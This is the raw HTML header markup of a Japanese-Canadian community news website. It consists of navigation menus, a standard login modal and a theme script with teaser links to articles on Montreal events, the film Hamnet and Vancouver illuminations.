            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月29日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "431";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
